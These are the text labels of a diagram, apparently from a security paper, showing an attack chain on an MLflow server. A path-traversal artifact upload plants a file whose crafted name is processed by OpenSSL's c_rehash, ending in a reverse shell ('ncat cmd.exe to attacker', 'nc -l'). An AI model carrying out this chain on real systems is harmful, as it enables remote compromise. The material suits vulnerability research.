 Victim
Attacker
nc -l
shell!
PUT artifact
(path traversal)
MLflow
Server
bad file
openssl
OS
update_ca_certificates
c_rehash
({$fname})
open file
error
ncat cmd.exe
to attacker